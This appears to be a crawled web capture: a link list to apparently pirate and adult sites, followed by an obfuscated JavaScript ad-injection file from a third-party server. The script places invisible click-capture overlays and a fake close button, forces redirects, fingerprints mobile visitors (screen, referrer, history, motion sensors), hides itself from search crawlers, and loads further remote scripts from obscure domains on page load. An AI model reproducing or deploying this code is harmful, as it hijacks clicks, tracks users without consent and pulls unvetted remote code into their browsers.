target=\'_blank\'>典韦影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://caopitv.com\' target=\'_blank\'>曹丕影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://muchui.top\' target=\'_blank\'>木槌漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://mwazz.com\' target=\'_blank\'>妙娃种子</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://picma.top\' target=\'_blank\'>顶级图妈</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://ywqxa.com\' target=\'_blank\'>愿闻其翔</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://mesdah.com\' target=\'_blank\'>满身大汉</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://graka.cc\' target=\'_blank\'>格拉哥拉</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://7aman.com\' target=\'_blank\'>七阿视频</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://findqv.com\' target=\'_blank\'>找XV在线</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://xwsnake.com\' target=\'_blank\'>响尾蛇影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://do5do.com\' target=\'_blank\'>嘟嘟视频</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://yasnake.com\' target=\'_blank\'>岩蛇剧院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dobaya.com\' target=\'_blank\'>多巴亚漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://hasnake.com\' target=\'_blank\'>海蛇影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://mekcco.com\' target=\'_blank\'>麦克漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://yisali.com/\' target=\'_blank\'>伊莎莉漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://skyyins.com/\' target=\'_blank\'>天音寺</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://kvmiya.com/\' target=\'_blank\'>肯米亚漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://nuha.cc/\' target=\'_blank\'>努哈影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://baihha.com/\' target=\'_blank\'>白花花</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://tmnau.com/\' target=\'_blank\'>桃木屋</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://arluo.cc/\' target=\'_blank\'>爱螺影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://cazgj.com/\' target=\'_blank\'>操之过急</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://guanyutv.com\' target=\'_blank\'>关羽影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://igeni.org\' target=\'_blank\'>一个影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://souniutv.com\' target=\'_blank\'>搜牛TV</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://do5do.com/\' target=\'_blank\'>嘟嘟影视</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://dmnio.com\' target=\'_blank\'>多米尼奥</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://tujda.com\' target=\'_blank\'>图亿视听</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://igeni.org\' target=\'_blank\'>一个影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://lylyana.com\' target=\'_blank\'>里里安娜</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://hadan.org\' target=\'_blank\'>哈蛋院线</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://sanja.cc\' target=\'_blank\'>删减影院</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://bika.bikaq.cc/\' target=\'_blank\'>比卡比卡</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://m.magmh.cc/\' target=\'_blank\'>矛戈漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://m.niumic.cc/\' target=\'_blank\'>逆之漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://duckmh.com/\' target=\'_blank\'>鸭鸭漫画</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://12345678.life\' target=\'_blank\'>生活的秘密导航</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://soop.vip\' target=\'_blank\'>贵宾导航</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://yyds.men\' target=\'_blank\'>各种网址导航</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://juceba.com\' target=\'_blank\'>聚涩吧导航</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://123456.party\' target=\'_blank\'>一起来party导航</a>&nbsp;&nbsp;<a class=\'text-color-999\' href=\'https://0sonline.com/\' target=\'_blank\'>零秒在线导航</a>");

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://274793kg.xwvgtot.com:8008/sc/4793?n=temozvvn
body_size: 14069
content:
function a0_0x3969(){var _0x5587ef=['tKwnT','gtop','XChpV','5610245TvrDZP','catch','3004374yAvzzt','60968DJijMX','lvlBG','good','1179oUfTjr','GWJer','type','hidden','event','VIbnS','height','1026032GejvmY','28ltvxjA','hiheight','XvUSU','303819pjwHTj','4000185BWQgHx','1783108PmKRMU','touchstart','ginHei','touches','clientY','open','qUMlc','TWbVi'];a0_0x3969=function(){return _0x5587ef;};return a0_0x3969();}(function(_0x4e6a4e,_0x378928){var _0x3dbfe9=a0_0x32d4,_0x169eac=_0x4e6a4e();while(!![]){try{var _0xa3558c=parseInt(_0x3dbfe9(0x17c))/0x1+-parseInt(_0x3dbfe9(0x182))/0x2+-parseInt(_0x3dbfe9(0x180))/0x3*(parseInt(_0x3dbfe9(0x17d))/0x4)+parseInt(_0x3dbfe9(0x18d))/0x5+parseInt(_0x3dbfe9(0x18f))/0x6+parseInt(_0x3dbfe9(0x181))/0x7+-parseInt(_0x3dbfe9(0x190))/0x8*(parseInt(_0x3dbfe9(0x193))/0x9);if(_0xa3558c===_0x378928)break;else _0x169eac['push'](_0x169eac['shift']());}catch(_0x21b247){_0x169eac['push'](_0x169eac['shift']());}}}(a0_0x3969,0x97b89));function kaisaEvent(_0x3a2169,_0x6afb5e){var _0x2a258e=a0_0x32d4,_0x2501c1={'TWbVi':function(_0x5f0231,_0x166684){return _0x5f0231==_0x166684;},'lvlBG':function(_0x36707c,_0x54a732){return _0x36707c<_0x54a732;},'qUMlc':_0x2a258e(0x192),'XChpV':function(_0x30e1b1,_0x781bbc){return _0x30e1b1>=_0x781bbc;},'XvUSU':function(_0x2c41cd,_0x1d5058){return _0x2c41cd<_0x1d5058;},'tKwnT':function(_0x4e08ef,_0x1947dc){return _0x4e08ef-_0x1947dc;},'GWJer':function(_0x2325bb,_0x1cf1f8){return _0x2325bb-_0x1cf1f8;},'VIbnS':_0x2a258e(0x178)};window['addEventListener'](_0x2a258e(0x183),function(){var _0x592c58=_0x2a258e,_0x7de4fb=(event||window[_0x592c58(0x179)])[_0x592c58(0x185)][0x0][_0x592c58(0x186)];if(_0x2501c1[_0x592c58(0x189)]('1',_0x6afb5e['position'])){if(_0x2501c1[_0x592c58(0x191)](_0x7de4fb,_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e['type']=_0x2501c1['qUMlc'],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x53960d){_0x3a2169['catch'](_0x53960d);}else{if(_0x7de4fb<_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)])try{_0x2501c1[_0x592c58(0x18c)](_0x3a2169[_0x592c58(0x18b)](),0xa)&&(_0x6afb5e[_0x592c58(0x177)]=_0x592c58(0x178),_0x3a2169['open'](_0x6afb5e));}catch(_0x840389){_0x3a2169[_0x592c58(0x18e)](_0x840389);}}}else{var _0x124f79=_0x3a2169[_0x592c58(0x184)]();if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x18a)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x188)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x335c73){_0x3a2169[_0x592c58(0x18e)](_0x335c73);}else{if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x176)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x17a)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x2f53a7){_0x3a2169[_0x592c58(0x18e)](_0x2f53a7);}}}});}function a0_0x32d4(_0x4b6767,_0x2618cf){_0x4b6767=_0x4b6767-0x176;var _0x39691c=a0_0x3969();var _0x32d464=_0x39691c[_0x4b6767];return _0x32d464;}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ks_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='ks_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),c=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+c,d+='&clickp='+parseInt(a)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1';},10),setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl2+d+'&target=0');},2000);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #026d40;color: #fffcfc;border-radius:5px;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&kaisaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=a,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){if(!t.isCook())return!1;for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_state=0,e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&t.ac(e,'del'),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(d)[0]&&t.$(d)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(d);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&t.qd(e,'del'),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>100){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://kc.jxjufp.com/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&(!(parseInt(window.screen.width)<=parseInt(window.screen.height))&&!!/^Win|Mac/.test(navigator.platform));},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',s=t.rc(a)+'m',d=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"go1Qs=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"}\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@10{S(mfT)SfFXm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/@10{S(mfT)SfFXm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=t.gCook('show_number'+f.id),t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f),f.show_number?f.show_number=parseInt(f.show_number)+1:f.show_number=1,setTimeout(function(){t.sCook('show_number'+f.id,f.show_number,18000);},30000));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var temozvvn_is_ws = temozvvn_is_kk = 1;